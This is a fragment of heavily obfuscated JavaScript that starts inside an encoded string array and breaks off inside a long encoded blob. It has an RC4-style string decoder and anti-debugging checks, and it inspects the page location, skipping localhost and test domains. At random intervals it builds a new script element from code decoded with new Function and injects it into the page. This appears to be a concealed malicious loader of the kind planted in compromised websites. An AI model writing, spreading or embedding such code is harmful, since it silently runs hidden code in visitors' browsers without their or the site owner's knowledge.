O','WQK3oCoLEq','WQpdG8ouW7ddUW','WQBdHSohW5ddVa','WOJdMsuFWO4','W5rzW5vlW7e','pdrIW784','WONcLhpcNx8','W4fEW7OeW5u','fSo7obLY','W4hcH3tdTJC','W6mAWQldMW','W5ahp8kSWR8','W6NcM8kEzSkV','mMxdJSo8aa','W6BdMMO','b8oOq1RcIW','ESkiWQLwtW','W5KSWQXQCa','fulcGCoTnq','WPGsf8k+WR0','W6S9WRdcPGa','W77cK8owu8km','WPvvkSocW64','W7RdO8kwWPfM','W73dSYWNWOJdTKK','W4/dT8kYp1q','WQiHmSoNAq','W7WqW4ldNG','WRRdTJ81WPS','dSkEWPNcMgK','W74Gd8kaWOS','j8k8EtRcTG','z3pcNSoKja','WOahW45yW4u','WQ4Qo8o+CG','W4S2nmoPWPC','hmowxx/cUW','r1GcWQRdRq','W5NdG0n1kW','WO0+m8oREG','BCoRo3WJ','WQqBW5DIW6i','W7hdLK1xnW','W53dUW3dJIJdMZFdQ8k9ECo6dW','BSoBkHXrrXe','WRVdH8opW77dVG','WRVdOZrLyG','BLVdO8k5BG','sCk7gSoNWOW','W5qoWQFdGYu','WP3cLvzcWONdMHW','W7/dVaSTEq','W6ujW4pdVJe','uKeuWO3dHW','xgJdI8kwtq','W73cVNfwWRy','tSknWObXFW','W53cOwhcUCke','W7ZcSrC9kW','W5muW7BdVZK','W57dQWq+EW','W7VdKsWNWOBdG0u','WR3cUXTtoW','W5JcHCoqFCka','W7mhWPrvtW','W57cImk8rmkp','W4RdLmkMWOz/','W5ffW7/cMqy','W4ZdUY5PxG','BCoTWOtcNmoy','CSoHkMOk'];function _0x1470668f(a,b){a=a-0x1dd;var c=_0x1470668e[a];if(_0x1470668f['oSpORo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1470668f['oWxyNL']=h,_0x1470668f['NUZbXO']={},_0x1470668f['oSpORo']=!![];}var e=_0x1470668e[0x0],f=a+e,g=_0x1470668f['NUZbXO'][f];if(g===undefined){if(_0x1470668f['sBaTJq']===undefined){var i=function(j){this['SoVCPz']=j,this['ZnORdh']=[0x1,0x0,0x0],this['CKKHAo']=function(){return'newState';},this['ZyfpcF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgVRbF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OsaYtF']=function(){var j=new RegExp(this['ZyfpcF']+this['qgVRbF']),k=j['test'](this['CKKHAo']['toString']())?--this['ZnORdh'][0x1]:--this['ZnORdh'][0x0];return this['VvhQYx'](k);},i['prototype']['VvhQYx']=function(j){if(!Boolean(~j))return j;return this['YpuTGG'](this['SoVCPz']);},i['prototype']['YpuTGG']=function(j){for(var k=0x0,l=this['ZnORdh']['length'];k<l;k++){this['ZnORdh']['push'](Math['round'](Math['random']())),l=this['ZnORdh']['length'];}return j(this['ZnORdh'][0x0]);},new i(_0x1470668f)['OsaYtF'](),_0x1470668f['sBaTJq']=!![];}c=_0x1470668f['oWxyNL'](c,b),_0x1470668f['NUZbXO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1470668f;while(!![]){try{var c=-parseInt(Y(0x27e,'BA]0'))*parseInt(Y(0x2e2,'Ov#U'))+-parseInt(Y(0x2b5,'*WcU'))+parseInt(Y(0x1f9,'qBh!'))+-parseInt(Y(0x3b7,'rZIO'))*parseInt(Y(0x39e,'^VN^'))+-parseInt(Y(0x346,'^n9U'))+-parseInt(Y(0x277,'!I1r'))+parseInt(Y(0x2ea,'m0hR'))*parseInt(Y(0x2db,'R)gu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1470668e,0x2bdd4),!function(){var Z=_0x1470668f,g={};g[Z(0x211,'hVlc')]=function(J,K){return J<K;},g[Z(0x3d0,'^dPp')]=function(J,K){return J!==K;},g[Z(0x323,'RVm&')]=function(J,K){return J===K;},g[Z(0x1e9,'BA]0')]=function(J,K){return J+K;},g[Z(0x2ff,'^n9U')]=function(J,K){return J*K;},g[Z(0x361,'at0j')]=function(J,K){return J-K;},g[Z(0x27b,'M5aj')]=function(J,K){return J===K;},g[Z(0x255,'mxE!')]=function(J,K){return J-K;},g[Z(0x36a,'Ov#U')]=function(J,K){return J===K;},g[Z(0x389,'$ro@')]=function(J,K){return J===K;},g[Z(0x2e1,'mxE!')]=function(J,K,L,N,P,Q,S,T,V,W,X){return J(K,L,N,P,Q,S,T,V,W,X);},g[Z(0x272,']LhJ')]=function(J,K){return J||K;},g[Z(0x258,'BSoL')]=function(J,K){return J(K);},g[Z(0x322,'^n9U')]=function(J){return J();},g[Z(0x3de,'N$*$')]=function(J,K,L,N,P,Q,S,T){return J(K,L,N,P,Q,S,T);},g[Z(0x3a2,'cHwG')]=function(J,K){return J!==K;},g[Z(0x319,'3iTt')]=function(J,K){return J!==K;},g[Z(0x3d6,'mI()')]=function(J,K){return J!==K;},g[Z(0x22b,'N$*$')]=function(J,K){return J!==K;},g[Z(0x301,'ODcb')]=function(J,K){return J!==K;},g[Z(0x365,'N$*$')]=function(J,K,L,N,P,Q,S){return J(K,L,N,P,Q,S);},g[Z(0x2f9,'XPLB')]=function(J,K,L,N,P){return J(K,L,N,P);},g[Z(0x2ec,'sq*S')]=Z(0x2a1,'ajjz')+Z(0x3df,'iPO4')+Z(0x398,'VK@7')+Z(0x2e9,'#gRr')+Z(0x306,'mI()')+Z(0x3db,'7i@@')+Z(0x28f,'hVlc')+Z(0x1ea,'mxE!')+Z(0x329,'BSoL')+Z(0x3ae,'K!ki')+Z(0x2d8,'bxT1')+Z(0x34c,'BSoL')+Z(0x1e8,'znMd')+Z(0x2a7,'9Tra')+Z(0x2b3,'uGN6')+Z(0x27d,'VK@7')+Z(0x23f,'9Tra')+Z(0x355,'qBh!')+Z(0x290,'XPLB')+Z(0x339,'^dPp')+Z(0x3bf,'ajjz')+Z(0x1f3,'K!ki')+Z(0x34e,'RVm&')+Z(0x22e,'N$*$')+Z(0x27c,'cHwG')+Z(0x342,'^n9U')+Z(0x3c7,'uGN6')+Z(0x31f,'#gRr')+Z(0x230,'VK@7')+Z(0x223,'7i@@')+Z(0x208,'Z6hD')+Z(0x2f8,'!I1r')+Z(0x328,'DCGr')+Z(0x327,'f7n3')+Z(0x25e,'$ro@')+Z(0x229,'$w4y')+Z(0x3d2,'#gRr')+Z(0x1ee,'rZIO')+Z(0x3c9,'aC)4')+Z(0x360,'f7n3')+Z(0x26c,'K!ki')+Z(0x33c,'ODcb')+Z(0x378,'K!ki')+Z(0x311,'bxT1')+Z(0x333,'bxT1')+Z(0x2b2,'*WcU')+Z(0x295,'bxT1')+Z(0x1fb,'$w4y')+Z(0x332,'N$*$')+Z(0x2a0,'*WcU')+Z(0x31d,'VK@7')+Z(0x2ad,'uGN6')+Z(0x299,'znMd')+Z(0x302,'XznP')+Z(0x2d5,'znMd')+Z(0x331,'%9jN')+Z(0x2c7,'mI()')+Z(0x37b,'m0hR')+Z(0x35d,'XznP')+Z(0x3a4,'2rZP')+Z(0x250,'$w4y')+Z(0x262,'znMd')+Z(0x214,'zT&p')+Z(0x38d,'$w4y')+Z(0x2c6,'sq*S')+Z(0x3bd,'qBh!')+Z(0x217,'mI()')+Z(0x2a3,'BA]0')+Z(0x25d,'m0hR')+Z(0x3c3,'ajjz')+Z(0x3ce,'BA]0')+Z(0x1e4,'f7n3')+Z(0x374,'mxE!')+Z(0x3d5,'IjP@')+Z(0x1f8,'K[U)')+Z(0x36d,'Dlyl')+Z(0x29e,'ODcb')+Z(0x213,'iPO4')+Z(0x2bc,'R)gu')+Z(0x2c1,'XPLB')+Z(0x348,'BA]0')+Z(0x24f,'bxT1')+Z(0x2ba,'Ov#U')+Z(0x2b1,'cHwG')+Z(0x3a5,'lSwo')+Z(0x388,'sq*S')+Z(0x30b,'iPO4')+Z(0x3cb,'!I1r')+Z(0x2f2,'2rZP')+Z(0x21d,'XPLB')+Z(0x3ba,'^VN^')+Z(0x235,'rZIO')+Z(0x21e,'!I1r')+Z(0x2d0,'ODcb')+Z(0x336,'^dPp')+Z(0x3c2,'uGN6')+Z(0x2ac,'*WcU')+Z(0x347,'lSwo')+Z(0x1ec,'m0hR')+Z(0x2f5,'N$*$')+Z(0x34a,'ODcb')+Z(0x226,'rZIO')+Z(0x2fc,'M5aj')+Z(0x218,'9Tra')+Z(0x32a,'2rZP')+Z(0x239,'7i@@')+Z(0x207,'K[U)')+Z(0x383,'XznP')+Z(0x1f4,'(J!9')+Z(0x273,'Z6hD')+Z(0x34f,'R)gu')+Z(0x3c8,'VK@7')+Z(0x2f6,'Z6hD')+Z(0x39b,'$w4y')+Z(0x3c1,'%9jN')+Z(0x296,'ajjz')+Z(0x25b,'R)gu')+Z(0x251,'#gRr')+Z(0x2e6,'$w4y')+Z(0x314,'uGN6')+Z(0x36f,'M5aj')+Z(0x2c4,'ajjz')+Z(0x3cc,'qBh!')+Z(0x20b,'XPLB')+Z(0x390,'f7n3')+Z(0x2b6,'BA]0')+Z(0x2c9,'(J!9')+Z(0x2bf,'rZIO')+Z(0x2d6,'9Tra')+Z(0x3bb,'ODcb')+Z(0x312,'f7n3')+Z(0x320,']LhJ')+Z(0x266,'Z6hD')+'xT',g[Z(0x292,'mI()')]=Z(0x2aa,'K[U)')+Z(0x307,'N$*$')+Z(0x334,'XPLB')+Z(0x234,'K[U)')+Z(0x387,'2rZP')+Z(0x2a6,'at0j')+Z(0x1fd,'*WcU')+Z(0x2ab,'at0j')+Z(0x26f,'aC)4')+Z(0x30e,'9Tra')+Z(0x32b,'znMd')+Z(0x2cc,'N$*$')+Z(0x2d3,'%9jN')+Z(0x363,'aC)4')+Z(0x2e3,'R)gu')+Z(0x357,'cHwG')+Z(0x236,'R)gu')+Z(0x245,'BSoL')+Z(0x31c,'$w4y')+Z(0x2f0,'f7n3')+Z(0x3b5,']LhJ')+Z(0x2cb,'IjP@')+Z(0x222,'BA]0')+Z(0x3b2,'cHwG')+Z(0x2ca,']LhJ')+Z(0x249,'^VN^')+Z(0x1fa,'mxE!')+Z(0x203,'m0hR')+Z(0x2a5,'iPO4')+Z(0x386,'XPLB')+Z(0x232,'lSwo')+Z(0x20c,'XznP')+Z(0x2da,'2rZP')+Z(0x391,'Ov#U')+Z(0x22d,'N$*$')+Z(0x263,'at0j')+Z(0x293,'mxE!')+Z(0x38f,'mI()')+Z(0x35a,'XznP')+Z(0x2ef,'mxE!')+Z(0x2f1,'hVlc')+Z(0x1ff,'XPLB')+Z(0x1fe,'qBh!')+Z(0x28a,'(J!9')+Z(0x3a8,'^n9U')+Z(0x23a,'!I1r')+Z(0x274,'mI()')+Z(0x2e0,'*WcU')+Z(0x3d9,'3iTt')+Z(0x35c,'hVlc')+Z(0x24c,'Z6hD')+Z(0x338,'IjP@')+Z(0x32d,'XPLB')+Z(0x33d,'mxE!')+Z(0x1e0,'lSwo')+Z(0x3aa,'Z6hD')+Z(0x33e,'BSoL')+Z(0x366,'RVm&')+Z(0x38b,'BSoL')+Z(0x349,'RVm&')+Z(0x2fb,'lSwo')+Z(0x20a,'Dlyl')+Z(0x33b,'VK@7')+Z(0x24b,'!I1r')+Z(0x2fa,'at0j')+Z(0x3dc,'uGN6')+Z(0x28d,'BSoL')+Z(0x3c1,'%9jN')+Z(0x340,'mI()')+Z(0x3dd,'%9jN')+Z(0x26e,'Z6hD')+Z(0x2c8,'VK@7')+Z(0x33a,'lSwo')+Z(0x36f,'M5aj')+Z(0x200,'IjP@')+Z(0x372,'IjP@')+Z(0x2ce,'$ro@')+Z(0x3b9,'BSoL')+Z(0x286,'sq*S')+Z(0x3b0,'bxT1')+Z(0x241,'at0j')+Z(0x35f,'VK@7')+Z(0x22f,'IjP@')+Z(0x316,'VK@7')+Z(0x2cf,'R)gu')+Z(0x351,'ajjz')+Z(0x25a,']LhJ'),g[Z(0x30a,'IjP@')]=Z(0x344,'hVlc')+Z(0x2af,'BA]0')+Z(0x3d8,'iPO4')+Z(0x341,'M5aj')+Z(0x28b,'XznP')+Z(0x29a,'Ov#U')+Z(0x288,'XPLB')+Z(0x367,'^dPp')+Z(0x1e5,'2rZP')+Z(0x1ed,'ajjz')+Z(0x265,'ODcb')+Z(0x354,'mxE!')+Z(0x313,'!I1r')+Z(0x281,'lSwo')+Z(0x317,'K!ki')+Z(0x28c,'m0hR'),g[Z(0x3a7,'uGN6')]=Z(0x287,'K[U)')+Z(0x2ee,'9Tra')+Z(0x330,'BSoL')+Z(0x392,'znMd')+Z(0x3a9,'3iTt')+Z(0x21b,'VK@7')+Z(0x396,'VK@7')+Z(0x204,'f7n3')+Z(0x257,'^n9U')+Z(0x30c,'N$*$')+Z(0x284,'%9jN')+Z(0x231,'7i@@'),g[Z(0x3a6,'XPLB')]=Z(0x2f4,'hVlc')+Z(0x343,'znMd')+Z(0x375,'%9jN')+Z(0x3ad,'#gRr')+Z(0x260,'hVlc')+Z(0x297,'mxE!')+Z(0x210,'XPLB')+Z(0x31b,'IjP@')+Z(0x325,'%9jN')+Z(0x2e8,'^dPp')+Z(0x326,'^VN^')+Z(0x253,'$w4y')+Z(0x3bc,'f7n3')+Z(0x2fe,'Ov#U')+Z(0x3c0,']LhJ')+Z(0x3cd,'3iTt')+Z(0x394,'^n9U')+Z(0x221,'ODcb'),g[Z(0x27f,'XPLB')]=function(J,K){return J===K;},g[Z(0x3be,'BSoL')]=function(J,K){return J-K;},g[Z(0x34b,'7i@@')]=function(J,K){return J!==K;},g[Z(0x252,'!I1r')]=Z(0x37c,'*WcU')+Z(0x2e5,'BSoL'),g[Z(0x1e6,'hVlc')]=function(J,K){return J===K;},g[Z(0x29b,'9Tra')]=Z(0x1de,'Z6hD')+'t',g[Z(0x352,'(J!9')]=Z(0x309,'BA]0')+Z(0x2c2,'aC)4'),g[Z(0x39f,'f7n3')]=Z(0x395,'Z6hD')+Z(0x219,'K[U)'),g[Z(0x246,'XPLB')]=function(J,K,L){return J(K,L);},g[Z(0x3a0,'^n9U')]=function(J,K,L){return J(K,L);},g[Z(0x233,'bxT1')]=function(J,K){return J-K;},g[Z(0x379,'znMd')]=function(J,K){return J(K);},g[Z(0x26a,'^n9U')]=function(J){return J();},g[Z(0x358,'f7n3')]=Z(0x318,'N$*$')+Z(0x206,'m0hR')+Z(0x212,'IjP@')+Z(0x380,'*WcU')+Z(0x2f7,'^n9U'),g[Z(0x2cd,'ajjz')]=function(J){return J();},g[Z(0x22a,'$ro@')]=function(J){return J();},g[Z(0x29d,'BSoL')]=function(J){return J();},g[Z(0x280,'VK@7')]=function(J){return J();},g[Z(0x2d2,'^dPp')]=Z(0x247,'mI()')+'t',g[Z(0x3a1,'XPLB')]=Z(0x3c4,'cHwG')+Z(0x24d,'Ov#U')+Z(0x1f7,'iPO4'),g[Z(0x369,'$ro@')]=Z(0x225,'ajjz')+Z(0x205,'7i@@')+Z(0x282,'M5aj')+Z(0x31e,'!I1r')+Z(0x2ed,'7i@@')+Z(0x26b,'DCGr')+Z(0x21f,'znMd')+Z(0x37e,'rZIO'),g[Z(0x3d4,'zT&p')]=Z(0x23c,'hVlc')+Z(0x364,'Dlyl')+Z(0x2dd,'qBh!')+Z(0x337,']LhJ')+Z(0x270,'R)gu')+Z(0x256,'*WcU'),g[Z(0x324,'uGN6')]=function(J){return J();},g[Z(0x25f,'zT&p')]=function(J,K){return J+K;},g[Z(0x254,'rZIO')]=function(J,K){return J+K;},g[Z(0x37d,'rZIO')]=Z(0x370,'aC)4');var j=g,k=function(){var J=!![];return function(K,L){var N=J?function(){var a0=_0x1470668f;if(L){var P=L[a0(0x23e,'XPLB')](K,arguments);return L=null,P;}}:function(){};return J=![],N;};}();function l(J,K){var a1=Z;for(var L in J)if(j[a1(0x1f1,'mxE!')](L[a1(0x2dc,'m0hR')+'h'],K)&&function(N,P){var a2=a1;for(var Q=0x2;j[a2(0x3ac,'sq*S')](Q,P[a2(0x397,'XPLB')+'h']);Q++)if(j[a2(0x224,'$w4y')](N[a2(0x271,'lSwo')+a2(0x24e,'Ov#U')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(L,arguments))return J[L];}function m(J,K){var a3=Z;return j[a3(0x3af,'%9jN')](J,Math[a3(0x310,'*WcU')](j[a3(0x315,'iPO4')](Math[a3(0x2ae,'ajjz')+'m'](),j[a3(0x237,'Ov#U')](j[a3(0x285,'IjP@')](K,0x1),J))));}function p(J,K){var a4=Z;for(var L=0x0;j[a4(0x2e4,'cHwG')](L,K[a4(0x2dc,'m0hR')+'h']);L++){var N=K[L],P=j[a4(0x2f3,'2rZP')](0x0,N[a4(0x29c,'3iTt')+'Of']('.'))?j[a4(0x26d,'$w4y')]('.',J):J,Q=j[a4(0x3d3,'at0j')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x38a,'^VN^')+'h']),S=P[a4(0x345,'M5aj')+'Of'](N,Q),Q=j[a4(0x376,'hVlc')](-0x1,S)&&j[a4(0x36b,'2rZP')](S,Q);if(Q&&(j[a4(0x298,'%9jN')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x209,'$ro@')+'h'])||j[a4(0x30f,'BSoL')](0x0,N[a4(0x2c0,'ajjz')+'Of']('.'))))return 0x1;}}function q(){var a5=Z,J,K;return j[a5(0x24a,'qBh!')](l,j[a5(0x201,'Z6hD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a6=Z,J=j[a6(0x2c5,'iPO4')](u,j[a6(0x2a8,'BA]0')](q));if(J){var J=j[a6(0x2df,'VK@7')](l,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(j[a6(0x393,'%9jN')](0x46,J[a6(0x1e7,'2rZP')+a6(0x32c,'Z6hD')](0x0))&&j[a6(0x376,'hVlc')](0x66,J[a6(0x1e7,'2rZP')+a6(0x3b6,'$w4y')](0x0))||j[a6(0x353,'RVm&')](0x49,J[a6(0x2bd,'IjP@')+a6(0x23b,'9Tra')](0x1))&&j[a6(0x2fd,'znMd')](0x69,J[a6(0x384,'zT&p')+a6(0x228,'at0j')](0x1))||j[a6(0x244,'#gRr')](0x4c,J[a6(0x2e7,'f7n3')+a6(0x362,'rZIO')](0x2))&&j[a6(0x20d,'m0hR')](0x6c,J[a6(0x1f2,'Ov#U')+a6(0x36c,'iPO4')](0x2))||j[a6(0x37a,'%9jN')](0x45,J[a6(0x2be,'cHwG')+a6(0x2de,'uGN6')](0x3))&&j[a6(0x3da,'^dPp')](0x65,J[a6(0x259,'$ro@')+a6(0x261,'XznP')](0x3))||j[a6(0x28e,'at0j')](0x3a,J[a6(0x3b1,'M5aj')+a6(0x368,'M5aj')](0x4))):void 0x0;}}function u(J){var a7=Z;return j[a7(0x291,'ajjz')](l,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,J=j[a8(0x29f,'2rZP')](q);if(J){var K=j[a8(0x2d7,'$ro@')](l,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!j[a8(0x2d4,'aC)4')](K,'~')?j[a8(0x2d1,'lSwo')](u,J):L)&&j[a8(0x283,'BA]0')](l,L,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x34d,'VK@7')](K,L);}}function x(){var a9=Z,J=j[a9(0x202,'hVlc')],K=new RegExp(j[a9(0x3d1,'cHwG')],'g');return J[a9(0x1fc,'#gRr')+'ce'](K,'')[a9(0x3ab,'ajjz')](';');}function y(){var aa=Z,J=j[aa(0x1ef,'lSwo')],K=new RegExp(j[aa(0x3cf,'*WcU')],'g');return J[aa(0x2b4,'BA]0')+'ce'](K,'')[aa(0x243,'BA]0')](';');}function z(J){var ab=Z;return j[ab(0x389,'$ro@')](-0x1,J[ab(0x3b4,'Dlyl')+'Of'](String[ab(0x20f,'*WcU')+ab(0x2b9,'cHwG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x321,'R)gu')](J)||new RegExp(j[ab(0x23d,'mxE!')],'g')[ab(0x3d7,'Ov#U')](J));var K;}function B(J,K){var ac=Z,L=J[ac(0x220,'uGN6')+'h'];return j[ac(0x2a2,']LhJ')](J[ac(0x216,'uGN6')+ac(0x377,'9Tra')](j[ac(0x305,'2rZP')](L,K[ac(0x382,'#gRr')+'h']),L),K);}function D(){var ad=Z,J=j[ad(0x2bb,'zT&p')][ad(0x300,'9Tra')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=j[ad(0x1f6,'9Tra')](k,this,function(){var ae=ad,V=j[ae(0x37f,'%9jN')](typeof window,j[ae(0x36e,'%9jN')])?window:j[ae(0x1e6,'hVlc')](typeof process,j[ae(0x3b8,'znMd')])&&j[ae(0x304,'R)gu')](typeof require,j[ae(0x21a,'mI()')])&&j[ae(0x38c,'*WcU')](typeof global,j[ae(0x35e,'DCGr')])?global:this,W=function(){var af=ae,X=new V[(af(0x2d9,'IjP@'))+'p'](P[af(0x276,']LhJ')]);return!X[af(0x267,'K[U)')](L);};return j[ae(0x31a,'sq*S')](W);});continue;case'1':j[ad(0x269,'^dPp')](L);continue;case'2':return!S||!!(j[ad(0x25c,'%9jN')](p,S=j[ad(0x1f5,'ODcb')](B,S,String[ad(0x2eb,'mI()')+ad(0x2b0,'at0j')+'de'](0x2e))?S[ad(0x268,'bxT1')+ad(0x215,'sq*S')](0x0,j[ad(0x32f,'7i@@')](S[ad(0x220,'uGN6')+'h'],0x1)):S,Q)||j[ad(0x33f,'VK@7')](p,S,T)||j[ad(0x27a,'uGN6')](z,S)||j[ad(0x26a,'^n9U')](s));case'3':var N={};N[ad(0x35b,'znMd')]=j[ad(0x2c3,'iPO4')];var P=N;continue;case'4':var Q=j[ad(0x242,']LhJ')](x),S=j[ad(0x373,'mI()')](w),T=j[ad(0x275,'$w4y')](y);continue;}break;}}function E(J){var ag=Z,K=j[ag(0x359,'sq*S')](q),L;K&&((L=K[ag(0x39c,'sq*S')+ag(0x3b3,'aC)4')+ag(0x32e,'aC)4')](j[ag(0x3c6,'$w4y')]))[ag(0x1eb,'aC)4')]=j[ag(0x30d,']LhJ')],L[ag(0x39d,'BA]0')+ag(0x2b7,'^dPp')+'t']=J,(K[ag(0x1e3,'RVm&')]||K[ag(0x39a,'rZIO')]||K[ag(0x21c,'lSwo')+ag(0x238,'K[U)')+ag(0x22c,']LhJ')])[ag(0x1e2,'hVlc')+ag(0x335,'3iTt')+'d'](L),L[ag(0x227,'K!ki')+'e']());}function F(){var ah=Z,J,K=j[ah(0x2b8,'zT&p')](l,j[ah(0x308,'aC)4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;K&&(L=j[ah(0x2a4,'Dlyl')],N=new RegExp(j[ah(0x3a3,'sq*S')],'g'),(N=K[L[ah(0x1dd,'IjP@')+'ce'](N,'')])&&N[ah(0x1df,'Ov#U')+ah(0x20e,'2rZP')][ah(0x279,'Ov#U')+ah(0x2a9,'IjP@')+'d'](N));}try{var G,H,I;j[Z(0x356,'iPO4')](D)||(j[Z(0x350,'qBh!')](F),j[Z(0x3c5,'lSwo')](0x1,j[Z(0x303,'zT&p')](m,0x1,G=0x4))||j[Z(0x240,'hVlc')](E,j[Z(0x385,'hVlc')](j[Z(0x399,'XznP')]('(',new Function((function(){var _0x2895027=function(){var _0x8390080c=['C25lvJbVzhL4neXiB3bpmZbZzez0teTeqJrnmKzTtenK','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEeTitxbpmZbZ','BgjRA25lu3rks0rcne1TsMTmq2rOvw1snKP5A3jtu2D3','mwmXyuDssMjxCZbsBtf2uNLJC0OZrtrHm0jfuti4ngfw','mJaWmJu0tKL3tK5U','u1DoEeP5D25wmui0wKzgvgf6rMHAAZHUtenKALeYDfLI','sKTeqJrnvgrOtenKv2ntutvkEwTYu1nND2vetMLnq3DU','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','tZjZogjeDhjlExnWztnsB2fytMjkmLO0utnwt1ztzgrx','teTeqJrnELL3tenKmwryqNPkEwXKufDAmwjTtJbHvZL1','sJnsqwnyy25lu3rks0rcne1utMPmq2n3u2TsBuP5A3jt','ExDUvJfcue9hmvrHmJfyvwTnBKXdzfHumgHsyJiXDMeY','rLz5y3blmgTVtuHNEu0Ytxnkme13vgPrBKTtDePlrei0','B0XuqJrnAxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrW','sgC0tezZD2vey3nnsgCZtKyWC1D6qJroAxD3zurABfHt','sKDzu2nZsJi1BLnTuK5vmNn4vNPAnuP5D25IBe5YyvD0','veLVtuHNEu1QrxnkEMm1zvvjBKTwmg9nsgD3s1n3D2vh','mg9AvNrzs0rcne16qM1mq2rbt1zsEKP5Bgrlr1zIv0nN','EwXKs0HzC1PwDfLlrei0twPfD0XdzePvBePUsNLSzeTt','rxbfwMLJCeSWA29nsgD6t0rNC0OWtK5oBwnUs1n0sKTe','tLzowfvfzdbkExDUyZboDLDTwJntEK1UtenKq2rwAfHw','wxnkmdf4wMXbBKTtDePlrei0twPRmuXdzhnssfLWsNLR','zeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5zfvzBfPZ','vuz4sNL3BLz6uxzzmvf5utbSwfvSy25mq2rytLvkALmW','EfeZBgHkExDUyZjov1PfnurHmMH0uNLJC0OZBhrImhby','tZnkBgrivNLIAujSvZb3B01iz3HzAMTZsNPcs1jhww5l','zfjvsfi1vNLJC0OXyZfJv3byvvC1mLyXstbkExDUvJfj','y3nkmeP0yxPorK9hovDIBgnUtenKwe4YmwXwEMrXv0vg','zfHowgHRverOCG','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','CeSWA29nsgD6ttjfC0OWqNjjEKvUs1n0sKTeqJrzmLfZ','DLDty3blmgTVtuHOAfLPD25IrviYs1nJCeSWA29nsgD4','tMPoA1D5zhftvKzjywTzBLHumtDMu3HMtuHNmK56utvp','rgeYDfHomJbUtenKwe5hrxDwELjTtw5SweP5D25zvwXS','tvDzD0XdzdvKAMHpsNLRCLntz3DLr1zStenKm2vyswTk','uMXABwX1wLDrCguZwMHJAujWufDAmwjTtJbHvZL1s0DV','yZbJBKTtDePlrei0txPoBeXdzdrnEwX2sNLRCLntz3DL','CNrbrue','EKXdy3fovxrUsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','CLntz3DLre5TtKn3BMeZtxDvu2nWsZbRB01iz3HAv1fZ','reXfuxnsu3HhtevJCe8ZmhnJvNrOtxLND2vesM1oExDU','rM1oExDUwJjvEvnty3blmgTVtuHNEK9ewxnkmLf4yvDn','ufHbC2jumw1KvZvQzeDSDMjPz3bLm1POy2LcAe16muPm','EwTYu1nND2vhttbmq2q0uunAD0P5A3jtu2D3zurfmLL5','rfjvy0zoDK5dy3nkmwrstJjss1eYouzImJf2wxLJC0OY','y3blmgTVtuHNEfKYvxnkm3bgwKvbBKTtDePlrei0tvrf','EwnZsJjnngeYAhrIvZG1uKDfBKXdzfHumfPQvwToCMvS','CeSWA29nsgD5wMPzC0P5uLPxBK1Us1n0sKTeqJrnv1PT','yMrgmhjIvNnUwtjOAgnRtNzAr1zczenKzeTiuwXIvNnU','sNL3BLLQAhjxv1u0yNPKrLz5y3nkmwmZvw1stLrSwMTv','vw1snKP5A3jtu2D3zurnEe15D25rBfz2v1nJCeSWA29n','AwnWwfn3BLP5y3bmsfu5zez0BfCYrxPlrei0tw1AAKXd','BgrivNLIAujSvZfRB01izZroq3DUwM5svfjPy3byu2GZ','D25uwezTvunJCeSWA29nsgHRtxL3BMvRvMTrq2nWsZbR','wfyXrMHkExDUvJfgC1PfmdrImhbRt0C4CKP5D25zmLj5','wtnKAeP5D25wmuPivM1KvgeZAfHvvefUtenKwe5wwMTt','ne15D3DLrgmXwfn4yK1iz3Lmrei0tMPozeXgC3DLrevZ','sJnSBLviCfHvwgHRuZfJBKXdzfHvAtLRu1CXCK5gyZnw','se1ZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzeqXDwrx','DLj5y3nkmwrqyw1KA1uYDgTwELPesNL3BLz6wtfzBLPU','B25lu3rks0rcne1uvMTmq2mZt1HSq0P5A3jtu2D3zurf','mgTVtuHOAe15D25xu1z1u1nJCeSWA29nsgD5twPrC0OZ','wLrksKP5A3jtu2D3zurfm05dD25rBfz2v1nJCeSWA29n','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXz